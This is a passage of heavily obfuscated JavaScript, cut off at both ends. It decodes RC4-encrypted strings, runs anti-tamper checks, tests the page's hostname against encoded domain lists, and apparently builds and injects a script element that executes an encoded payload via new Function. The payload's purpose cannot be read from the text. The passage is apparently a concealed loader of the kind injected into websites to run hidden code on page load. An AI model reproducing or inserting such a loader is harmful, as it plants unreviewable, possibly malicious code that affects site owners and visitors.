cLMm','jvhcPmoNWOm','rmoSWOZcU8oQ','emosmaqq','W6lcKCoLW63cVa','WPldM0CHmW','yCkRdmkWW6NcShtcMW0K','CmojtsrE','W7NcOSoLiCkO','DCoXzJzW','WO0aW7emW4i','bCkYreDL','w8oRBrLT','rSoItHJcNW','gHv1btm','WOekeY/cTW','BCo/lfpdThNdSSobW4uqW53dJa','oSoIyIzw','WQaHW4qVuq','lg14W78','W7dcJSoUaxq','WR9JdCkCiW','WQWuW4pdMCoO','WPeGbWhcOG','W47dV1VdKSkV','W4xcUCkpdmoO','W5xcLCoulKW','WQOrW4NdImo1','mZ84W68M','CIWsxSou','W7i5CmoSgq','oIXXpXq','r112BmoR','vXOvdZ4','aevUeKe','fCoVfayf','ncNdLmk8W6O','EuO/cve','d8ossqf2','xYqdWQhcUq','W6ZdQxddSmkY','WR3cMCoVEvq','WPzLn8kOgG','WRXblmkOpW','WRNcGuiS','WOddH30Joa','W5bpx8kUaq','WP0JbXxcSq','WQxcIcpdIG4','q8oCgrZdKq','WRm3W6SexG','W6tdNmoGCa','WPCSW5m0W54','zCojaHZdUa','cSkpWPacWPS','thyRgmoh','qJWufmkq','p8omErDB','WRpdOM4idW','eSkcy05/','WO/cKmkxW5q','rmoJnZ/dNq','v1RdK2RcPW','WRyUaspcVq','sCo4rGVcNW','W5Pammk+EW','amkOWPycWPu','kmoZdsiP','r8kryc3cSq','v13dJgRcHG','WRddU0uznG','zCo3WQ/cLSkC','W7Swsmk6dGeIW4BcNG','W6xcPCoDh8k8','W6ZcNCojW6RdUW','W5ZcPSotW4BcVG','hIGLWQi5','W73cISo1W7BdIG','W6xcLCocW6pdUW','WQWRW6m0wG','WORcSCkXW6pdPa','aCkpggpdTa','fSkLW6VdLL4','WOJcNq3dJd0','WP7cVtddUbG','AhyQjZpcRwRdOSoC','sCk3W6i','gSoDlXtcPW','WOFcNW3dVre','WR0BW7FdVSot','zMFdQhZcVa','W7ZdNw/dN8kP','WRtcIZ4','xSoizG','if/dHSkzW68','W4ZdTuVdUSo5','keZcP8ofWQ8','v1neCCob','mKbVW5CB','BSoBWRVcTMm','W57cHmo/W5JcLW','WOOkW6SkBa','F8ooW7RdRKW','WRNcQmoqyKW','zCoMWRVcOuW','qSo/DGFcNq','p0pdKCkRW4C','D0jDuCox','mSomFmoMW44','tGaOWQpcHG','wSoPWOhcG8kT','yCkZscJcNG','Cg5tC8oO','d8klWO/dJ2m','E8o1vbpcVW','WPBdGYhdTKa','CCkPsYBcLq','W7pcKCo/imkh','kSkPWRqMWRW','W5dcUCor','ESo9WQ7cG8kn','WRpdLufUbG','WRFcT8kWW5RdUG','W4hdOuddRmkY','WR/cPSk1W4FdKa','tg51u8o6','tCo0pcZdGG','WRNcKbhcTmoE','W7/cPCoGlmk/','dhxdMSk4W6G','tfOzkmon','AmoZW67dLfC','ACk2vh9Uwxbgh1Cmoa','WR7cIcRdUJS','W63cGCo4W4BdPa','W7ldGHRdIxS','xmoMbLPj','ACoHW5ddTgW','CCoZW4VdSNm','WQ/cGt3cI8oK','mmkPWOiXWPy','WPJcH8kbW4hdLW','WORcH8oquNi','W4a2h0pdNq','prmVWOmj','gM5WdG','WPBcImoXEgm','WPhdLK06gG','b8kpWOmDWRO','l8k9vapcVW','lComybH0','z0Onm8o8','W5ZcL8ocW6RcVa','W5ePW4ddKmoW','W4BdI2xdM8kN','n8ohgaqp','oCkHWRZdMxO','ASoTvrvS','WRVcT8oOW7ZdPbNcIW','gSo1ksaW','WRefn0pcLW','CSoRWQlcP0W','W7FcLmoYW57cIW','ugDyFSo6','gdDAmWO','W6pcKCoAW6xdVa','W6dcKmo6bSkF','WOdcP1ddMJ4','dI3dUmkvnW','lYFdN8keW5G','oMpdUCkBW64','FmooWP/cKSkY','iSoZgt7dIa','W4JdH1RdPCoL','dSk6lXdcKq','B8oxWQpcLG','hSoFrrXd','W43cSSown8kd','bbmMWR8P','W4isW4xdQSo9','imoByG','WObKmSkmhW','WPuFW6KeBa','mZBdJSkGja','wCkazshcVW','WRObW5y8W6K','dSkzWQJcHG7cI03dQtxcGCk3eW','bmkQWOtdG0e','b8k+W7hdIx4','W5vDWRjuk2bCcrmMhH0','WQOscGRcTq','zCoAWRRcK8kb','i8kVgLVdSq','DCo7WRJcOhS','smo6WOdcISoQ','emkSWPVdN28','gGDFaq0','gCkXdeldLa','W7PtjSklBG','u1BcJSo+x17dQmkVDeK8Fq','W7CpuSoBna','s1BdLeZcIW','W58cW4BdTmoZ','nmk6jLi'];function _0x6800526l(a,b){a=a-0x1f1;var c=_0x6800526k[a];if(_0x6800526l['lpoqNh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6800526l['VbvdgG']=h,_0x6800526l['mZiSHg']={},_0x6800526l['lpoqNh']=!![];}var e=_0x6800526k[0x0],f=a+e,g=_0x6800526l['mZiSHg'][f];if(g===undefined){if(_0x6800526l['nlQMdy']===undefined){var i=function(j){this['GfvYDQ']=j,this['IQGVDd']=[0x1,0x0,0x0],this['fPtHkh']=function(){return'newState';},this['THMdHU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EJFwFX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JWKKlg']=function(){var j=new RegExp(this['THMdHU']+this['EJFwFX']),k=j['test'](this['fPtHkh']['toString']())?--this['IQGVDd'][0x1]:--this['IQGVDd'][0x0];return this['jTLmAQ'](k);},i['prototype']['jTLmAQ']=function(j){if(!Boolean(~j))return j;return this['auWlaF'](this['GfvYDQ']);},i['prototype']['auWlaF']=function(j){for(var k=0x0,l=this['IQGVDd']['length'];k<l;k++){this['IQGVDd']['push'](Math['round'](Math['random']())),l=this['IQGVDd']['length'];}return j(this['IQGVDd'][0x0]);},new i(_0x6800526l)['JWKKlg'](),_0x6800526l['nlQMdy']=!![];}c=_0x6800526l['VbvdgG'](c,b),_0x6800526l['mZiSHg'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6800526l;while(!![]){try{var c=parseInt(Y(0x32d,'IOeJ'))+parseInt(Y(0x252,'542S'))+parseInt(Y(0x34a,'^Yyk'))*-parseInt(Y(0x2f6,'Vk0x'))+-parseInt(Y(0x340,'DPBo'))*-parseInt(Y(0x38f,'W3JQ'))+-parseInt(Y(0x25f,'HVyh'))+parseInt(Y(0x295,'W3JQ'))+-parseInt(Y(0x268,'G]#M'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6800526k,0x527fd),!function(){var Z=_0x6800526l,k={};k[Z(0x254,'9U2(')]=function(M,N){return M<N;},k[Z(0x332,'40[@')]=function(M,N){return M!==N;},k[Z(0x2c6,'9U2(')]=function(M,N){return M===N;},k[Z(0x249,'vyxW')]=function(M,N){return M+N;},k[Z(0x2f7,'OJQB')]=function(M,N){return M*N;},k[Z(0x256,'z3!3')]=function(M,N){return M-N;},k[Z(0x2ce,'mL)!')]=function(M,N){return M+N;},k[Z(0x338,'JTV$')]=function(M,N){return M<N;},k[Z(0x2c4,'OJQB')]=function(M,N){return M+N;},k[Z(0x36e,'W^z$')]=function(M,N){return M===N;},k[Z(0x333,'4m0i')]=function(M,N){return M===N;},k[Z(0x284,'hI*U')]=function(M,N,P,Q,R,S,T,U,V,W,X){return M(N,P,Q,R,S,T,U,V,W,X);},k[Z(0x381,'4m0i')]=function(M,N){return M||N;},k[Z(0x26f,'^Yyk')]=function(M,N){return M(N);},k[Z(0x234,'OJQB')]=function(M){return M();},k[Z(0x217,'UhTa')]=function(M,N,P,Q,R,S,T,U){return M(N,P,Q,R,S,T,U);},k[Z(0x33f,')*b%')]=function(M,N){return M!==N;},k[Z(0x2c7,'d$SA')]=function(M,N){return M!==N;},k[Z(0x2a8,'PQ%d')]=function(M,N){return M!==N;},k[Z(0x213,'*Uzo')]=function(M,N){return M!==N;},k[Z(0x373,'HmjF')]=function(M,N){return M!==N;},k[Z(0x35c,'40[@')]=function(M,N,P,Q,R,S,T){return M(N,P,Q,R,S,T);},k[Z(0x20a,'%hbk')]=function(M){return M();},k[Z(0x38d,'*]kG')]=function(M,N,P,Q,R,S,T){return M(N,P,Q,R,S,T);},k[Z(0x251,'W^z$')]=function(M,N){return M(N);},k[Z(0x297,'4m0i')]=function(M,N,P,Q,R){return M(N,P,Q,R);},k[Z(0x224,'NsA9')]=function(M,N){return M||N;},k[Z(0x2a6,'(elt')]=Z(0x20c,'^Yyk')+Z(0x2a7,'IOeJ')+Z(0x26c,'PQ%d')+Z(0x387,'n]b$')+Z(0x1fe,'542S')+Z(0x35e,'lPpl')+Z(0x356,'PQ%d')+Z(0x2f3,'HVyh')+Z(0x300,'UhTa')+Z(0x30c,'KgH6')+Z(0x29e,'KgH6')+Z(0x2db,'OJQB')+Z(0x353,'vyxW')+Z(0x2ba,'mL)!')+Z(0x36f,'tviv')+Z(0x230,'WX3K')+Z(0x2cf,'JTV$')+Z(0x2d9,'n]b$')+Z(0x33d,'Vk0x')+Z(0x287,'$yA*')+Z(0x391,'tviv')+Z(0x369,'z3!3')+Z(0x2ae,'y%f6')+Z(0x28a,'KgH6')+Z(0x348,'W3JQ')+Z(0x357,'wkA6')+Z(0x371,'eYVp')+Z(0x2eb,'*yq9')+Z(0x2a3,']C^x')+Z(0x299,'HVyh')+Z(0x246,'$z2L')+Z(0x23b,'wkA6')+Z(0x2da,'KgH6')+Z(0x1ff,'JTV$')+Z(0x318,'HVyh')+Z(0x27e,']C^x')+Z(0x264,'HVyh')+Z(0x35a,'wkA6')+Z(0x2fe,'G]#M')+Z(0x377,'tviv')+Z(0x21f,'4hyE')+Z(0x335,'JTV$')+Z(0x307,'Vk0x')+Z(0x2e1,'G]#M')+Z(0x201,'%hbk')+Z(0x380,')*b%')+Z(0x291,'JTV$')+Z(0x25e,']C^x')+Z(0x250,'hI*U')+Z(0x2fb,'1#UG')+Z(0x2cc,')*b%')+Z(0x296,'^Yyk')+Z(0x343,'KgH6')+Z(0x27d,'OJQB')+Z(0x30a,'PQ%d')+Z(0x379,'z3!3')+Z(0x385,'WX3K')+Z(0x2bb,'*Uzo')+Z(0x20f,'WX3K'),k[Z(0x1fb,'u#vt')]=Z(0x289,'wkA6')+Z(0x212,'(elt')+Z(0x261,'*yq9')+Z(0x2de,']C^x')+Z(0x24a,'mL)!')+Z(0x221,'542S')+Z(0x31b,'hI*U')+Z(0x38a,'(elt')+Z(0x2f5,'Vr6l')+Z(0x37b,']C^x')+Z(0x28c,'%hbk')+Z(0x1f9,'wkA6')+Z(0x278,'eYVp')+Z(0x235,'KgH6')+Z(0x36a,'*]kG')+Z(0x206,'4m0i')+Z(0x37e,'hI*U')+Z(0x347,'%hbk')+Z(0x20b,'4hyE')+Z(0x298,'Vk0x')+Z(0x37f,'*yq9')+Z(0x35f,'G]#M')+Z(0x32e,'542S')+Z(0x201,'%hbk')+Z(0x38b,'$z2L')+Z(0x317,'s[NW')+Z(0x21a,'eYVp')+Z(0x23e,'vyxW')+Z(0x352,'*Uzo')+Z(0x25c,'W3JQ')+Z(0x34c,'s[NW')+Z(0x28f,'tviv')+Z(0x2af,'$z2L')+Z(0x38c,'9U2(')+Z(0x2d0,'pnw@')+Z(0x275,'lPpl')+Z(0x222,'542S')+Z(0x247,'Vr6l'),k[Z(0x214,'(elt')]=Z(0x2d3,'40[@')+Z(0x270,'IOeJ')+Z(0x32b,'n[uK')+Z(0x392,'*]kG')+Z(0x365,'$yA*')+Z(0x2bf,'0&rU')+Z(0x355,'d$SA')+Z(0x238,'z3!3')+Z(0x286,'DPBo')+Z(0x237,'Vk0x')+Z(0x279,'4m0i')+Z(0x2e5,'W3JQ')+Z(0x2b5,'u#vt')+Z(0x308,'u#vt')+Z(0x29a,'tviv')+Z(0x1f5,'KgH6'),k[Z(0x319,'lPpl')]=Z(0x1f8,'0&rU')+Z(0x2e9,'(elt')+Z(0x30f,'^Yyk')+Z(0x21e,'n]b$')+Z(0x24b,'n[uK')+Z(0x22e,'HmjF')+Z(0x306,'1#UG')+Z(0x2d2,'^Yyk')+Z(0x22d,'^Yyk')+Z(0x31a,'d$SA')+Z(0x363,'JTV$')+Z(0x24c,'DPBo'),k[Z(0x336,'HmjF')]=function(M,N){return M===N;},k[Z(0x22a,'JTV$')]=Z(0x26e,'40[@')+Z(0x274,'%hbk')+Z(0x220,'HmjF')+Z(0x326,'lPpl')+Z(0x23f,'4hyE')+Z(0x2f2,'4m0i')+Z(0x303,'mL)!')+Z(0x227,'z3!3')+Z(0x2ef,'wkA6')+Z(0x305,'1#UG')+Z(0x26d,'Vr6l')+Z(0x2b9,'OJQB')+Z(0x244,'hI*U')+Z(0x316,'mL)!')+Z(0x27f,'0&rU')+Z(0x330,'pnw@')+Z(0x241,'0&rU')+Z(0x390,'4m0i'),k[Z(0x29f,'y%f6')]=function(M,N){return M===N;},k[Z(0x27c,'eYVp')]=Z(0x29c,'IOeJ')+Z(0x36d,'IOeJ'),k[Z(0x2c8,'z3!3')]=function(M,N,P){return M(N,P);},k[Z(0x2f9,'542S')]=function(M,N,P){return M(N,P);},k[Z(0x351,'z3!3')]=function(M,N,P){return M(N,P);},k[Z(0x202,'lPpl')]=function(M,N){return M-N;},k[Z(0x314,'0&rU')]=function(M,N,P){return M(N,P);},k[Z(0x354,'IOeJ')]=function(M,N){return M(N);},k[Z(0x36b,'tviv')]=Z(0x35b,'G]#M')+Z(0x372,'wkA6')+Z(0x368,']C^x')+Z(0x2be,'(elt')+Z(0x366,')*b%'),k[Z(0x2fd,']C^x')]=function(M,N){return M!==N;},k[Z(0x24f,'HVyh')]=Z(0x2fc,'HmjF')+Z(0x2dc,'UhTa'),k[Z(0x327,'d$SA')]=function(M,N){return M===N;},k[Z(0x28d,'tviv')]=Z(0x370,'NsA9')+'t',k[Z(0x346,'KgH6')]=function(M,N){return M===N;},k[Z(0x2d4,'*Uzo')]=Z(0x2cb,'KgH6')+Z(0x1f4,'UhTa'),k[Z(0x1f1,'d$SA')]=function(M,N){return M===N;},k[Z(0x207,'hI*U')]=function(M){return M();},k[Z(0x2c5,'4m0i')]=Z(0x2cd,'W^z$')+'t',k[Z(0x2fa,'lPpl')]=Z(0x29b,'UhTa')+Z(0x23d,'n]b$')+Z(0x33c,'Vr6l'),k[Z(0x2b3,'hI*U')]=function(M,N){return M||N;},k[Z(0x20d,'vyxW')]=Z(0x22f,'eYVp')+Z(0x33e,'WX3K')+Z(0x2c0,'4m0i')+Z(0x228,'mL)!')+Z(0x245,'KRsU')+Z(0x2bd,'$z2L')+Z(0x2a5,'s[NW')+Z(0x29d,'n]b$'),k[Z(0x2a4,'mL)!')]=Z(0x231,'n[uK')+Z(0x331,'G]#M')+Z(0x2aa,'1#UG')+Z(0x2d1,'0&rU')+Z(0x344,'W^z$')+Z(0x2e3,'n]b$'),k[Z(0x320,'1#UG')]=function(M){return M();},k[Z(0x23c,'W3JQ')]=function(M){return M();},k[Z(0x34b,'HmjF')]=function(M,N){return M!==N;},k[Z(0x21b,'542S')]=function(M,N,P){return M(N,P);},k[Z(0x22c,'NsA9')]=function(M,N){return M(N);},k[Z(0x358,'y%f6')]=function(M,N){return M+N;},k[Z(0x283,'HmjF')]=Z(0x2e4,'z3!3');var l=k,m=function(){var M=!![];return function(N,P){var Q=M?function(){var a0=_0x6800526l;if(P){var R=P[a0(0x27b,'hI*U')](N,arguments);return P=null,R;}}:function(){};return M=![],Q;};}();function q(M,N){var a1=Z;for(var P in M)if(l[a1(0x243,'4m0i')](P[a1(0x32f,'W3JQ')+'h'],N)&&function(Q,R){var a2=a1;for(var S=0x2;l[a2(0x374,')*b%')](S,R[a2(0x272,'4hyE')+'h']);S++)if(l[a2(0x2a0,'y%f6')](Q[a2(0x360,'HmjF')+a2(0x210,'4m0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return M[P];}function s(M,N){var a3=Z;return l[a3(0x367,')*b%')](M,Math[a3(0x359,'W3JQ')](l[a3(0x36c,'s[NW')](Math[a3(0x2c3,'HVyh')+'m'](),l[a3(0x276,'y%f6')](l[a3(0x375,'1#UG')](N,0x1),M))));}function v(M,N){var a4=Z;for(var P=0x0;l[a4(0x2d5,'tviv')](P,N[a4(0x2b2,'DPBo')+'h']);P++){var Q=N[P],R=l[a4(0x2d8,']C^x')](0x0,Q[a4(0x2ec,'WX3K')+'Of']('.'))?l[a4(0x321,'9U2(')]('.',M):M,S=l[a4(0x215,'wkA6')](R[a4(0x2b1,']C^x')+'h'],Q[a4(0x1fd,'s[NW')+'h']),T=R[a4(0x277,'4hyE')+'Of'](Q,S),S=l[a4(0x233,'Vk0x')](-0x1,T)&&l[a4(0x323,'y%f6')](T,S);if(S&&(l[a4(0x322,'$yA*')](R[a4(0x31d,'OJQB')+'h'],Q[a4(0x388,'n]b$')+'h'])||l[a4(0x32a,'UhTa')](0x0,Q[a4(0x350,'d$SA')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,M,N;return l[a5(0x20e,'NsA9')](q,l[a5(0x325,'vyxW')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a6=Z,M=l[a6(0x362,'*Uzo')](y,l[a6(0x378,'*yq9')](w));if(M){var M=l[a6(0x2a9,'eYVp')](q,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a6(0x332,'40[@')](0x46,M[a6(0x28b,'OJQB')+a6(0x345,'1#UG')](0x0))&&l[a6(0x1fa,'PQ%d')](0x66,M[a6(0x200,'u#vt')+a6(0x23a,'WX3K')](0x0))||l[a6(0x38e,'*]kG')](0x49,M[a6(0x2b0,'Vk0x')+a6(0x315,'$z2L')](0x1))&&l[a6(0x258,'$z2L')](0x69,M[a6(0x2e7,'mL)!')+a6(0x210,'4m0i')](0x1))||l[a6(0x219,'lPpl')](0x4c,M[a6(0x2ab,'PQ%d')+a6(0x209,'OJQB')](0x2))&&l[a6(0x292,'z3!3')](0x6c,M[a6(0x360,'HmjF')+a6(0x25a,'Vr6l')](0x2))||l[a6(0x21d,'*]kG')](0x45,M[a6(0x334,'tviv')+a6(0x271,'PQ%d')](0x3))&&l[a6(0x342,'vyxW')](0x65,M[a6(0x2c1,'s[NW')+a6(0x260,'y%f6')](0x3))||l[a6(0x301,'tviv')](0x3a,M[a6(0x2dd,'HVyh')+a6(0x2ee,'n]b$')](0x4))):void 0x0;}}function y(M){var a7=Z;return l[a7(0x2b6,'KRsU')](q,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,M=l[a8(0x25b,'OJQB')](w);if(M){var N=l[a8(0x294,'n[uK')](q,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[a8(0x269,'hI*U')](N,'~')?l[a8(0x208,'wkA6')](y,M):P)&&l[a8(0x2ca,'tviv')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x28e,'KgH6')](N,P);}}function C(){var a9=Z,M=l[a9(0x2f4,'HVyh')],N=new RegExp(l[a9(0x203,'wkA6')],'g');return M[a9(0x2ff,'pnw@')+'ce'](N,'')[a9(0x329,'*]kG')](';');}function D(){var aa=Z,M=l[aa(0x2a1,'mL)!')],N=new RegExp(l[aa(0x2e0,'UhTa')],'g');return M[aa(0x311,'40[@')+'ce'](N,'')[aa(0x37d,'Vk0x')](';');}function E(M){var ab=Z;return l[ab(0x309,'^Yyk')](-0x1,M[ab(0x361,'pnw@')+'Of'](String[ab(0x30b,'PQ%d')+ab(0x267,'Vk0x')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2e6,'z3!3')](M)||new RegExp(l[ab(0x253,'OJQB')],'g')[ab(0x376,'(elt')](M));var N;}function F(M,N){var ac=Z,P=M[ac(0x285,'lPpl')+'h'];return l[ac(0x37a,'%hbk')](M[ac(0x2e8,'vyxW')+ac(0x34d,'PQ%d')](l[ac(0x339,'9U2(')](P,N[ac(0x2f1,'u#vt')+'h']),P),N);}function G(){var ad=Z,M=l[ad(0x30d,'^Yyk')][ad(0x24e,'s[NW')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':l[ad(0x2c9,'WX3K')](P);continue;case'1':var P=l[ad(0x288,')*b%')](m,this,function(){var ae=ad,V=U[ae(0x218,'vyxW')](typeof window,U[ae(0x341,'KgH6')])?window:U[ae(0x205,'pnw@')](typeof process,U[ae(0x25d,'$z2L')])&&U[ae(0x302,'G]#M')](typeof require,U[ae(0x265,'4hyE')])&&U[ae(0x216,'tviv')](typeof global,U[ae(0x2d7,'OJQB')])?global:this,W=function(){var af=ae,X=new V[(af(0x232,'*Uzo'))+'p'](U[af(0x2bc,'4m0i')]);return!X[af(0x290,'Vk0x')](P);};return U[ae(0x1f2,'*yq9')](W);});continue;case'2':return!R||!!(l[ad(0x1fc,'WX3K')](v,R=l[ad(0x32c,'d$SA')](F,R,String[ad(0x312,'y%f6')+ad(0x34e,'IOeJ')+'de'](0x2e))?R[ad(0x259,'u#vt')+ad(0x293,'4m0i')](0x0,l[ad(0x389,'s[NW')](R[ad(0x2b2,'DPBo')+'h'],0x1)):R,Q)||l[ad(0x26a,'KRsU')](v,R,S)||l[ad(0x386,'mL)!')](E,R)||l[ad(0x34f,'$yA*')](x));case'3':var Q=l[ad(0x273,'n]b$')](C),R=l[ad(0x2b7,'lPpl')](z),S=l[ad(0x25b,'OJQB')](D);continue;case'4':var T={};T[ad(0x2f0,'DPBo')]=l[ad(0x281,'1#UG')],T[ad(0x262,'n[uK')]=function(V,W){var ag=ad;return l[ag(0x204,'DPBo')](V,W);},T[ad(0x383,'vyxW')]=l[ad(0x313,'W^z$')],T[ad(0x226,'JTV$')]=function(V,W){var ah=ad;return l[ah(0x337,'pnw@')](V,W);},T[ad(0x242,'lPpl')]=l[ad(0x31f,'eYVp')],T[ad(0x2df,'0&rU')]=function(V,W){var ai=ad;return l[ai(0x2e2,'z3!3')](V,W);},T[ad(0x240,'HVyh')]=l[ad(0x266,'OJQB')],T[ad(0x2d6,'4hyE')]=function(V,W){var aj=ad;return l[aj(0x349,'z3!3')](V,W);},T[ad(0x1f3,'*Uzo')]=function(V){var ak=ad;return l[ak(0x257,'4m0i')](V);};var U=T;continue;}break;}}function H(M){var al=Z,N=l[al(0x30e,'WX3K')](w),P;N&&((P=N[al(0x225,'(elt')+al(0x37c,'NsA9')+al(0x310,'WX3K')](l[al(0x304,'9U2(')]))[al(0x229,'40[@')]=l[al(0x22b,')*b%')],P[al(0x239,'u#vt')+al(0x2c2,'s[NW')+'t']=M,(N[al(0x2a2,'NsA9')]||N[al(0x263,'$z2L')]||N[al(0x282,'G]#M')+al(0x33a,'u#vt')+al(0x384,'n]b$')])[al(0x27a,'$z2L')+al(0x31c,'*yq9')+'d'](P),P[al(0x223,'UhTa')+'e']());}function I(){var am=Z,M,N=l[am(0x24d,'$yA*')](q,l[am(0x2b3,'hI*U')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=l[am(0x364,'$yA*')],Q=new RegExp(l[am(0x35d,'Vk0x')],'g'),(Q=N[P[am(0x2ac,'lPpl')+'ce'](Q,'')])&&Q[am(0x1f7,'KRsU')+am(0x328,'n]b$')][am(0x248,'HmjF')+am(0x2ad,'y%f6')+'d'](Q));}try{var J,K,L;l[Z(0x280,'HVyh')](G)||(l[Z(0x2ed,'G]#M')](I),l[Z(0x33b,'0&rU')](0x1,l[Z(0x1f6,'lPpl')](s,0x1,J=0x4))||l[Z(0x2ea,'PQ%d')](H,l[Z(0x2b8,'HVyh')](l[Z(0x324,'^Yyk')]('(',new Function((function(){var _0x4212281=function(){var _0x2416421c=['zurzD1L5D25xmNrrvwLJCeSWB29nsgD4wwPzC0P6uw1z','tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnTvJbK','BLyWoxnArwC0ytfswe5Tnu1kExDUvNPAvu5SyZfpr2WY','AKPdy3blmg9VtuHNme5evxnkEvzuyKvZBKTtDeTlrei0','mxrdwvnJCeSWB29nsgCWwKDvC0OYCe5vwgDUs1n0s0Te','u2LND2vestjpq3DUzerwtLvPy3blmg9VtuHNEK4Yuxnk','A1rStNzoruz0yJnNBKXdzfHumMHRuZboDLzyAerImgDU','BLyWodnArtvSuw1suu9hC3PkExDUwvCXDLvgzffJr1jk','ELy1sNL3BLKYAdfnmwrry2TvBKXdzhDzuZLRu1rbELPf','ru1UtenKwfvisMHIvMr4wLnJC0OXzfbJr1juzfvkA1nw','wKzomeP5D25wmuzZwKvKDgiZwJzprZH2sNL3BMrRCgfA','wLPuvw5lvJa5wLz0tuTeqJrorgn6tenKufvPAhzkEwXK','owTkmtfItuHND1HtAZDMu3H1wLHJz2ftAgznsgCWtwPf','vMrsttjsvfnxA25mq2ryvwPssLKWDdzpu2nZsJjSAvj6','q2rytJnADwjRtNjtrvPysNL3BLz6vtnArwD3uKvgwe4Y','tenKwfqZsMHHBgH4yunJC0OYBgPmmLjttw5cA1qXy25m','s0rcne1QvxDmq2rQutbREeP5A3jtAwD3zuroBe1dD25H','wLDfC0P6qw9AmgnUs1n0s0TeqJrovgC1tenKBfKWEePk','mfjUwKDos2jxowHzv0vUtenKnvPyvNDIA05YtwLJC0OZ','u2LND2veutjAq3DUvMTgzgfdy3blmg9VtuHNmfL6uxnk','A29nsgD6tuDfCW','ttvnse50ytbrBKXdzfHoBfPQvgPoAe9vuNHkExDUvJfg','DMvirw5mq2rev25wrMryvKrkExDUvNPwyvKXwtrIEMXy','ne5erM1mq2rXvfzgneP5Bgrlr2DZyZf0Ae9dz3DLrfuW','vw5mq2ryvuvWA1vUz3zArLzuytb3BKXdzfHowejQuZb0','mu9irgnQrW','u3LJCeTtC29tAwD3zuroA01dD25zBdrVs2LJCeSWB29n','vu52uvzJme0YtLfJvgDUtenKwe5wsMPvAKznyLDwEeP5','u2LND2vesMPzAxDUwMXSvMrPy3blmg9VtuHNELLxsxnk','D1HvqLDkEwTYu2LND2veuMTou3DUuLrgzuPty3blmg9V','D25Iv05rvvHKDgeZuw5mq2ryvvHgmgjUAhfsq2nZsJjv','vJa5B1KWmxHtEwnZsJfJmvjTtK9IvZG1vJfjm1KWAgHk','rMvku2nWsZbVB01iz3PoAMDZsJjWuvzhA25lu3rls0rc','mtm5qNHIrxnf','u0P5A3jtAwD3zurjEe9tD25pv3a0zunJCeSWB29nsgCX','vuzbm2jUuLrKu2nZsJfKuwnxrLHore5QvvHfmeP5D25s','AfHkExDUyta1mvjgzfbsrvfUtenKwfvSwMTvA3r3wKvK','vgXtyM1fBKXdzfHvrLPRu1v4s1PgtNrHELfUtenKwe5P','rxnUs1n0s0TeqJrABu1ZsNPczffgww5lu3rls0rcne5e','zvnJCeSWB29nsgHStLn3BLfSsLzLu2nWsZbVB01izZfz','BejvyvnJCeSWB29nsgD4wwPbC0OYuKfuBdrUs1n0s0Te','ELfTwvnvBKTtDeTlrei0twPJEuXdzdjJrwHgsNLRCLnP','Ee0ZutrHEMTUtenKwfvUAgTsmhG0wKv0DgeWmg5mq2ry','s0TeqJrovgT3tenJD1HvqLDkEwTYu2LND2vertnoExDU','uMLtv1fUs1n0s0TeqJrnALzRtenKtfCWsMHkEwTYu2LN','u2LND2vertfzAxDUtKDksLPdy3blmg9VtuHNEe1ewxnk','BKvUtenKwe5RsMPwAMH2uMXKugrhtKTzu2nZsJnKrgiY','EwrSy25mq2rytLDSrMiXtNjsBxb4sNL3BLPQAhzHrMrq','mu42uNLJC0OYndrHmfPytKvkALvetLbkExDUvJfcv1Pf','zg1gEuLgohDLrff5tvrvEu9uzgTqvNnUvNPJELPgstrI','m1PfnurHmKvUtenKBvDywLzssfe0sNL3BLKYmxjwvMmX','mtGZntKXDLjlsgfh','z3LpvgTZsJbOBgiWC25lu3rls0rcne5hsxPmq2n3wfvc','wtbRngeWovHum0jRvLvJBKXdzeDrmJKWuvCXDMjyCgHk','ngiXAfHoBe5yvJa5muP5D25Kvez4yvDoDgeYA25mq2rP','mJCWnNPTrhPcBq','ExDUvJfgDfeXzffIr1juwM5fBKXdzfHortG0wNPOCK5h','tNjxvuzisNL3BMrfDgTzmdvuytbKmfz5y3nkmNreyxPo','vgiWEdfprZH4zvHfBKXdzfHomfPQvM5ODwfUwNHkExDU','tLDnmxbQvvzJBKXdzfHvr1PhyZiXCLyXzfbtEwnZsJnk','tenKwfqWwMTtvwCWutfKuLPty3nkmfzz